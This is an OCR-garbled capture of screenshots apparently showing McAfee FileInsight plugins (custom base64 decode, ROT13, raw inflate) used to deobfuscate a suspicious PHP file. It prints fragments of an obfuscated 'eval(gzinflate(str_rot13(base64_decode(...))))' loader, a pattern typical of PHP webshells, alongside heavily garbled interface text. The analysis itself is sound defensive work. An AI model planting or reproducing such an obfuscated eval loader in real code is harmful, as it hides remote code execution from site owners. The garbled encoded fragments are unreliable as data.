| Supported for HTML, OLE2, PE and Flash.                    | <pre><?php eval(gzinflate(str_rot13(base64_decode('5X17k5rYlvffz6k638Hrz0doR2lWANt2nDFJe7yBoNItCAgzp0XcT2CLjICIp85qf9fegKKtnXi<br>nz//nP3//2w8AN3ccpW7Sa9goNMPmXrAVNROkAfCYkrD2ezu/fBDrF39G91pw+XRem4w1gbi7L0ksFIDcHL100KK6w0aonD7twwSQvbYvwoorHRAEqCXaz<br/>seGuGp7Whxr9/CjM4qQvw81AP72X5W18X/7zv9vgB8Khd6e813DYNc6iQMJrezTqIGoLv+sytg/nethzfEzb8W6MpYzhVc/di4wnm6+vF3gMeu3+gimehuw1a<br/>emvwp6h8kEmWuVr1q7DoJ4sSwarF3NDse8J374BoDwb1jxHq8PbTq3/akyYCfvRdhYnTX/35s9crUWadheHMmUihTuIXTC2mOKHU2HM84LsruiaXxB103H<br/>82G+bKB5H+L1TrcHg3chBKEJiLiQjc2384GfLBdCEixi+//OjVCN88sDghs/EwTx8cMkbgJfnbEPT0MegFIgfpe7EId+eMDBR8avV1z9aXsr+Hwadf4C<br/>75fYpu/PxrmFs0NBqFTaiDcZ4HbyM6uwKia6R+jeD+hbCEyvO0j8DN3/8frVNUk9fOsf6J5ih/jW859V23B6J+k6eArL6FkBd7/1K5wvS6vn5v998/cg5<br/>vju293B07hfjHOSHCj+yn+7k77Soiyatf/FkbUBgHhILUDtxVXy443UKMuq95dV10Hc+sAQ1F23s2rDrEBctkMuym5LauKD9qME996213mir0<br/>URKe5uucivUgcd+McPmI6q21V02/OPvOHd/I34mLXFViu/W3EYy0M2C1ad8xo9We9Tg2dkuVhC2L7g8t91G8x.CRLLzSIZEqy3sVUVKiAd5C9mF/zXK39M<br/>G3GTHS51khNL17M5Az+B/atM19PVVfGWzHNajYbpcx31sQ15XaOnNmsjAH3MbqECMb2kwBhbM9bnZDUBKzMWd2GjMkG252GGa1Jxbg2yzWOIFGOCfXssGG2<br/>BfqcpAQ2S+taQi8qx1jpQpxXc+t57NJDcc1MvLFOHMKAdFSSMftK1NV/DHLdfm6NWjVO+CbzzijXyuarw67TPj0mHcKiaJ70px2c2C02jfLwavgCeuJ<br/>IZ9QRPdzda9ZE2VfZFHOT36jRcnGceT05D710TK4Ju+boeabyYvG09wmVmMM0+DPzeTfpbNF1V4y4obD55FkLuQJAM4RB20r0koE3MigJGOdDFBceb<br/>+h7W2Ue3XsVTN071BinVE1Xqm0w1hB/iPY1LfT3zXFWgFssqNizzCGAUeay9g7XXcg1BUHD1u01H5nR5j1r3PAE5G4EWdnEcmgy992bLGAXrPe0rW1Q4f6<br/>ripyWm2ie4qu6BPYE+obX31a0/6t6BprSDRnyNxLdbnnXRUdxG5BBJCNTC7W5DvTh5Y24nrb5xmD391PYRo+caEaHCMy9895j8ALz1VmmkrFPH9+NWL6N<br/>NjYXT/HEDBtxzz/HyvD0PBRBS9UBX6K0aQTJG+z6TFwX9ugBaf4wF88SS15C7G+nh1irc09hOPSc2dJRs2CaLkRZqu2JBqtEC+N5Q26h0sVk7d1c8bob<br/>3ccBsjpyr4NHkfGcbN4vu1a328xh5vM0Q0y1fnFtq6QeQje0Mb35jYBNBJ2Jz7xGtnc4nt0hXaZrRbcEK8N8388EFD4+xQ83M011+9CaaCxpzqyA524NwJ<br/>rcyUDWIK+FC2Y55hjEO7Idpv1HsgdVSsG3caEJgqdHncro8kTp+Na8WVJiXGUY7VwdHErYBmn/jta0701F8VEs/VpuF9vgY7XJ7Xpuy60272eR4KWW<br/>5zHs5f3q22VcCR8xfCt1Ar+63kne80dabjg7BAB9UTFmGAe9B9F45Km/pc3+pojJa0gc7ZAd2dVpYSuce+rm1890f8/cgMxT7NpuVe327mqAf2MwJ<br/>sze90khWRn0kPoyAbwbbeeYrYCL1u4E2EBWFs6f1LU</pre> |
| Values 7                                                   | yFiX1/EbviazqUE3rOUirITp9q8Zh5Qg1LBsUiLRL8K8htgsdS/rHIX8+Ou4Nkoy+Ts5CaceHnkH3Zx6DILvaJF6j2SLcHgGTPrMeqovc1fR/IiS/zfkdm2/M<br>rbS87Fui/Z+8+1LYFE4mBf1+k5mA7wmWjfHD2odH4K3k+NNJhJIXDGIaxu5/U4f4PsyD2qtcqeLE+fvY+abDQviBaKEULbiIJZy4LMWGZFFsWyzaXYFnkZgXL                                                                                                    |
| BEHEX                                                      | 2FIVQYkKdLFPiRVNt7Uh6LYwVrPV/DuymxR/iJC7gMtKoe6054Y3qIPUom3S6/L8o60XTpOqx025Qx2R7TI1mH9PpLB7yLvDSDSUz7Tzr9VY39eV+6bIKJou5                                                                                                    |
| byte 0 WORD 0 DWORD 0 ASCII Unicode                        | <ul> <li>✓</li> <li>Output</li> <li>☑</li> </ul>                                                                                                    |
| Values Bookmarks III Calculator                            | Method 1:<br>Using three plugins (Custom base64 decode, R                                                                                                    |
| Press F1 for help                                          |                                                                                                    |
|                                                            |                                                                                                    |

### McAfee<sup>®</sup>

٥

 $\sim$ 

4 Þ 🚽 🗙

nJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jn/ ^ f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPVM 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C50 EC5V3pxrwVsmtV77hfAZrZgXHGGlKiElLeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY TM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj .0MaaLcD3IOQFYFOS0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd60BpvL00ik 0u8lUpzYU2lhcYjzC1/5micMLZm1TOMH+9YM6y/jZc c9BRvfXG7A/A70MYUXLu0Z1R1rGW0C2wH6ENgFD1Uh 8mfx0/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc VY/+v81.00WwbrM5RY/OChaimCrVkv1cSRDV14+2VI

ROT13, Raw inflate)

🔁 🗓 🔌 🕼 🔛 🚾 A 🚺

2

INS

 $\Box$ 

4:32 PM

8/7/2021

| ♥ 📼              |                                           | FileInsight - fb0e2a9a9c6a9a5bd081a7e281f075e8f2225d3f51daee46454b3698133cc056.php                                                                                                    |
|------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> on | ne <u>E</u> dit <u>S</u> earch <u>P</u> l | a <mark>gins W</mark> indows He <u>l</u> p                                                                                                    |
| Deratior         | Basic  Compression Crypto                 |                                                                                                    |
| Plugins          | Encoding Dec                              | ode Mex text to binary data                                                                                                    |
| Navigation       | Misc End                                  | Decimal text to binary data                                                                                                    |
| X Supported      | Parsing ash.                              | Dispersent to binary data                                                                                                    |
|                  | Visualization                             | Sinary text to binary data III a te (StI_IOUIS (Dase04_decode (StI/KSIIIVII20K0S0HI20d0K2IWANC2HDF06/YB0NICCAg2p0xCI2CI)ICIP05qI5IegKKCH                                                                                                    |
|                  |                                           | Custom base 2 decode M4gOYw81AP72X5W18X/7zy9ygB8Kbd6e813DYNg6iOMJrezTg1GoJy+sytg/netbzfEzb8W6MpYZbVg/di4wpm6+yE3gMeu3+gimebuw                                                                                                    |
|                  | Check for undate                          | Custom base58 decode 11 g7DoJ4 s Sewar P3NDse8 J3J4BoDwbLixHg8PbTg3/a kyYCfyRdhYnTX/35s9crUWsd+beHxMmUihTu1XTC2mOXHUzHM84LsrwiaXxB1V                                                                                                    |
|                  | Version info                              | Custom base64 decode ICHg3chBXEJiiLgig23S4cfLBdCFixi+/00iVCrx88sDghs/EwTx8cMkb0J9fnbEPT0MegFLgfpe7EId+sM0BDR8avVlz9aXSr++Mvadf                                                                                                    |
|                  |                                           | Custom base85 decode IBNgFTaiDCZ Decode selected region with custom base64 table 8DN3/8frVNUk9f0sf6J5ih/jW859VZ3B6J+k6eaArL6FkBd7/1K5wvS6vn5vi998/c                                                                                                    |
|                  |                                           | Protobuf decode HCj+yn+7k77Soiyatf/PKbUBgHhIYLUQtxVXye43UKWnugV5dV10Hc+sAQJ1F23GrTr22sZr0PrB6tkXMuyw5LauKD9gME99C9iI3mir                                                                                                    |
|                  |                                           | From quoted printable McPmI6qQlYOZ/oPvoHdD/I34mLXFViu/w3tYyOMw2Clsd8Xo9vWe9Tg2dkuVhC9L7qBt9lG8xJCRhLzSIZPqy3sVYUKiAd5C9mF/zYKX                                                                                                    |
|                  |                                           | Unicode unescape I5Az+B/atML9PYVfGWzHNajYbpcx31sQI5XaOnNmsjAH3MbqECMb2kwBnbM9bnZDrUBKzMWd2GjMkGZ5ZOGalJxbgZyzWOIFG0CfXss1G                                                                                                    |
|                  |                                           | URL decode .8qxljpQpxOXet+57NJDccIMvLIPOHMRXedFS5NftkIMV/DNHLdfm8NWjVO+CbzzijXyuarw67IPjOmHGkiu370px2o2c0ZjrLmwqvgCe                                                                                                    |
|                  |                                           | ${\tt IZ9QRPdPzda9ZPZVfZPrHQT36jRcnGceT05D7I0TK4Ju+boeabYJvGd09wmYVmMfM0+DPzeTfpbNF1V4y4obDS55PkLuQJaM4RBZ0rQkoE3wingJG0dDFBc}$                                                                                                    |
|                  |                                           | +h7W2Ue3XsVYNoW71BinVElXqm0wlhB/iPYlLfT3zXFWgFssqNizzCGAUeay9g7XXcqs1BUHD1uOlH5nR5j1r3PAE5G4EWdnEcmgy9M2bLGhXrPe0rWIQs4                                                                                                    |
|                  |                                           | ripyWm2ie4qu6BPYE+obXSla0/6tGBprSDRnyNxLLdbnnXRUdxG5BBJCNTC7W5sDvtN+5Y24nrbsxmDJ91PYRo+caEaHcMyN9S8j8aMzrIVmmRrFPH9+NWL                                                                                                    |
|                  |                                           | NjYXT/HfDbBtxzE/HyvDOpPRBRS9uBX6kOaQTJG+zGTFwX9ugBaf4wKP88SS15C7G+nhlirc09hOPSc2dJRsZCaLkNZZqu2JBqtEC+N5Q26DobsVk7dIc8b                                                                                                    |
|                  |                                           | 3ccBsjpyr4NHkiGCebN4vv1a328xh5vhWQOylinFtq6QeQjeOMbJ8jjYBBNJE2Jz/xGtnc4ntUhXaZrRbcEK8N838EeFD4+xQ83MU11+9CaaCXpzqyA524N                                                                                                    |
|                  |                                           | rcyUDWIK+FCZIP5njeU/lapviHsgaVssG3CsaeJgqaHncro8kTp+Na8WVIJIXGUX/ItVqM+EriBnm/jtaU/UIT8VES/VpuF9Vsgi/kJ+/xpuy6VS2/eR4K                                                                                                    |
|                  |                                           | 52HeSISGAZVVCRRoxICCIAL+65Kne600dabig/BAB9uITFmGAePow9F45Tkm/pcS+pojJaugc/ZAdZdvpiSuce+imclovOio/cgMxTTAPawncFiOKDvciOy/                                                                                                    |
|                  |                                           | ast utdu0Cat558a27taVbWu7kt158aX11ba1a5jmTu $010bVfi12PgCyX11a92sb9101syGVVy6Ku0ViiitVy5q1jcpo15a1a11iiitb05X51K00/iit0VVb11Kk2NgaastaVbVastava$                                                                                                    |
|                  |                                           | 8ap2800b/wVnBp0kPovAbwPbeeYrPXcLU4FZtBMWrSeltLU5XUCutgNtHHcP7Bv2/tHVZbgPs2dTaSD025FPb10tNvjw6f0MxUv1YWMW6NALpN8ifevBK                                                                                                    |
|                  |                                           | sPOOFEdpZiiE3I27RVSASHHU/OEwwW8z5b4vPwveXMVo2WEz1LcmBiIM7DZB+7XG5+sz2novutd074b5iJxTGW3MaxFcOhC8ivFsiWTFk7NpoW2KtU21041                                                                                                    |
|                  |                                           | BSU8B67EGBffCPOxRi7+0CxEGjg/w3OuOXCPugF+R1iHcuZ6T1inwY4uSYHOJiFSkg7ekK2VvI5fH6hRD4CPi7cFc64x7SXngK2D6vC/wBXPOLXmXMAMVvx                                                                                                    |
|                  |                                           | zzP0khHV3J6rvITM9Cp4hpGmWl5hTiRA70k4vMiv4evC6/TJgQW6jA88mys+XlejoH+3P2IdZ0Jgv4vAMsEBYFfgnF/wyLr9lVHgrOERvW3gZJKMcGvFcfC                                                                                                    |
| Navigation       | 🐋 Structures 🛛 Decode                     | ho3oBhJqAbHZBIqCkZrOfNC9b9bTYJxmmNpkbkUjTKtbgY8Ih5NK5K1Dje+7kHue5U5G6w3pj1E2ZFb39ihwDnyA6BH8D1I4ts87n2B63PxTW60gaNdzE9G                                                                                                    |
|                  |                                           | yFiX1/EbviazqUE3rOUirITp9q8Zh5Qg1LBsUiLRL8K8htgsdS/rHIX8+Ou4Nkoy+Ts5CaceHnkH3Zx6DILvaJF6j2SLcHgGTPrMeqovc1fR/IiS/zfkdm2                                                                                                    |
| Values           |                                           | rbs87Fui/Z+8+1LYFE4mBf1+k5mA7wmWjfHD2odH4K3k+NNJhJIXDGIaxu5/U4f4PsyD2qtcqeLE+fvY+abDQviBaKEULbiIJZy4LMWGZFFsWyzaXYFnkZg                                                                                                    |
| BE HEX           |                                           | 2FIVQYkKdLFPiRVNt7Uh6LYwVrPV/DuymxR/iJC7gMtKoe6054Y3qIPUom3S6/L8o60XTpOqx025Qx2R7TI1mH9PpLB7yLvDSDSUz7Tzr9VY39eV+6bIKJo                                                                                                    |
| Byte             | 0                                         | $4 w 0 \pi 9 f R + a T + 6 H d 8 V n P v w C a V i m + w V n v i / W + h V K 0 w C 8 a 0 N C n D M 3 a D a T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a 6 6 i 0 f d a i a a D T v v h m 1 R h a v 8 7 K 2 C S + R D 0. Th S i V n 0 n v a W m 8 + / D R u a v 2 k V 9 4 R V a a a f a a a b a a a a a a a a a a a a$ |
| WORD             | 0                                         |                                                                                                    |
| DWORD            | 0                                         | Output                                                                                                    |
| ASCII            |                                           |                                                                                                    |
| oncode           |                                           |                                                                                                    |
|                  |                                           |                                                                                                    |
|                  |                                           |                                                                                                    |
|                  |                                           |                                                                                                    |

Press F1 for help Цi

🚰 Values 🛛 🔁 Bookmarks 🛛 📅 Calculator

(1)

 $\mathbf{X}$ 

📃 Output 🛛 📧 Scripting

D

### 

nJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jn/ ^ f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C56 EC5V3pxrwVsmtV77hfAZrZqXHGG1KiE1LeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY TM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3I0QFYF0S0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd60BpvL00it 0u8lUpzYU2lhcYjzC1/5micMLZm1TOMH+9YM6y/jZc Ic9BRvfXG7A/A70MYUXLu0Z1R1rGW0C2wH6ENgFD1Uh 8mfx0/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc VY/+v81.00WwbrM58Y/0Cbat.mCFVbv1cS8DV14+2V15

Ln 58 Col 138 Len 11777 INS

the second second se

| U P                                                                                                    |                             |               | FileInsight - TDUE28989C68983bd081876281TU7568T22230                                                                                                    | d3f51daee40454b3698133cc056.php                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome                                                                                                    | <u>E</u> dit <u>S</u> earch | Plugins V     | <u>V</u> indows He <u>l</u> p                                                                                                    |                                                                                                    |
| Operations                                                                                                    |                             | _             |                                                                                                    |                                                                                                    |
| ,                                                                                                    |                             |               |                                                                                                    |                                                                                                    |
|                                                                                                    |                             |               |                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                             |               |                                                                                                    |                                                                                                    |
| Navigation                                                                                                    |                             | 부 fb0e2a      | 19a9c6a9a5bd081a7e281f07 ×                                                                                                    |                                                                                                    |
| X       Supported for HT         X       Supported for HT         Values       Values         BE       HEX         Byte       WORD         DWORD       ASCII         Unicode       Unicode | ML, OLE2, PE and Flash.     | e 4<br>4<br>2 | Synhe eval (gzinflate (str_rot13 (base64_decode ('5X17k5Y1Vffz6k638HT20dot<br>nz/nP3//2w8aN3cRcpW7sa9sgoNMPXrAVNR0kAfCYkrD2ezu/fB7n739691pwtNRemdwi<br>seGuc7Mxr9/cjWa1P/CjWa1P2X5M18X/7zv9yg8Kh66813DVR6610MJeztq10etv+<br>enwp6BkEmWuV1q7DoJ4sSewarP3NDse8J3J4BoDwb1jxHq3PbTq3/akyYCfvRdhYnTX,<br>82c+bR5SHt11rtcHg3chBXtJilidjC23S46f1bdCEixi+/00jVcnx8sepbe/2wtx8cMt<br>75Ypu/Pxrmse0NRvQTainC24HeyM6ukia6Atjeh-bhoDcyvo0jBN3/6frVNtV86osf<br>7yju293B07hfjH0SHCj+yn+7k77Soiyatf/PRbUBgHh1YLU0txVxy43UKMnuqV5dV10Hc+<br>UnkeSuucivUgcd+McPm16qQ1V02/oPv0HdD/134mLXPViu/w3Y1yOMw201648x09We9Tg2<br>63GTH551kNL17M5X+B/ath19PVfGwHaPx1sjDc51aonNmsjAH3MbgCKb2kWb<br>BfgcpaMQ2S+taQ18qx1jpQx0Xet+57NJDcc1MvL1P0HMRXedFS5Nftk1MV/DNHLdfm8NW<br>Hac4Tbc+y20H2DXWHh/iQ1haF0B0sPUrar+2wA9TUD;<br>g5HtduQcs155B022ta1Mu7k15BaXTholc5Mmt2000<br>g5DH5dyUVMxRn0KP0yAbwPboeY1FX<br>sp0ffcdp21iF3127RVSASHU/OEwW88<br>B05B6TcB6ffcP0xRi7+0CxRcjg/M301<br>cutomssed dock<br>z200KhV35Gy1TM9C9AbgCM15hTiRATUK4MXv4gxCf0TgC0M5ABbmysK1Ej0H4922<br>h030BhJqAbH2B1qCk2r0KnSb5bT31mmNpkbkUjTKtbgY6ffbKKNND0PQR5UWXZabcdm3<br>y11/EbviazqUB2X0UirTP9q32h5Q1LBsUiLR18K8htp3d5/H1X8+004KN8yF55Cc4<br>y11/EbviazqUB2K1UFF4mBf1Hk5mA7mm9/HD20dHK8hk1NNh1LND01axu5/U4f4FsyD2q1<br>2FTVQYKKd1FP1RVNt7Uh61YWrFV/DymxR/iJC7qMtKee6054Y3q1PDm386/L8060Kpg<br>4rd+4ffb24341PF1RVNt7Uh61YWrFV/DymxR/iJC7qMtKee6054Y3q1PDm386/L8060Kpg<br>2FTVQYKKd1FP1RVNt7Uh61YWrFV/DymxR/iJC7qMtKee6054Y3q1PDm386/L8060Kpg<br>4rd+4ffb242d2<br>2FTVQYKKd1FP1RVNt7Uh61YWrFV/DymxR/iJC7qMtKee6054Y3q1PDm386/L8060Kpg<br>4rd+4ffb242d2 | R2IWANtZnDPJe7yBoNItCAgzp0XcT2CLjICIp85qf9feqKKtnXi<br>1Qbi7L0ksFIDcHL10OKK6w0aonD7ftwwSQvbYvweorHRAEqoXaz<br>sytg/nethzEzb8W6MpYZhVc/di4wm6+vF3gMeu3+gimehuwla<br>/35s9crUWsd+heHxMmUihIu1XTC2mOXHUzHM84LsrwiaXxB1V3H<br>b0Q9fnbEPTOMegFugfp7EId+sM0BR8avVl29XSr++Mvaf4C<br>6J5ih/jW859VZ3B6J+k6eaArL6FkBd7/1K5wvS6vn5vi998/cg5<br>sAQJIF23GrTr22sZr0PrB6tkXMuyw5LauKD9qME99C9iI3mir0r<br>2dkuVhC9L7gt9168xJChL2SIZPqJ3vVUKiAd5C9mF/zYK3M<br>nbM9bnZDrUBKzMWd2GjMKG25ZOGalJxbg2yzW0IFGOCfXssIGG2<br>jV0+cbzzijXyuarw67IPjOmHckiu370px2o2c02jrLmwqvGeuJ<br>bNF1V4y4obD555PkLuQJaM4RBZ0rQkoE3wingJGOdDFBcebJ<br>r0H5nR5j1r3PAE5G4EWdhEcmgy9M2bLGhXrPe0rWIQe4r6<br>posmDJ91PR0+caEaHcMy988j8MzrIVmmrFPH9+NWL6N<br>r0PSc2d7RsZcaLkNZqu2JBqtEC+N5Q26DobsVk7dIc8bob<br>rXaZrRbcEK8N838EeFD4+xQ83M0I1+9CaaCXpzqyA524NwJ<br>am/jta070IT8VEs/VpuF9vsqY7KJ+7Xpuy6VSZ7eR4KWw<br>gorAdZdVpY5uce+rmt18V0f8/cgMXTTAPawncFlOXDvcI0y7oz<br>V6KdUvmEV3qfjCp8I3an8rYml885x5rXo6/nY0vvBirNK2NGaC<br>LAFec5mP56a7XH*#xEico/35xrD3i+35Ug2V4mgnc+PIyo6huHO<br> |
| Press F1 for help                                                                                                    |                             |               |                                                                                                    |                                                                                                    |
| Press Fillfor help                                                                                                    |                             |               |                                                                                                    |                                                                                                    |

\_ ×

>\_

### McAfee<sup>®</sup>

D X

nJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jn/ ^ f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 lfWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C56 EC5V3pxrwVsmtV77hfAZrZgXHGGlKiElLeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY IM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuF nWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3IOQFYFOS0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd6OBpvL00ih Du8lUpzYU21hcYjzC1/5micMLZm1TOMH+9YM6y/jZc c9BRvfXG7A/A70MYUXLu0Z1R1rGW0C2wH6ENgFD1Uh 8mfxO/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc 

ņ

Ln 58 Col 138 Len 11777 INS

 $\Box$ 

### New tab is created for the output of the plugin

FileInsight - Output of Custom base64 decode\*

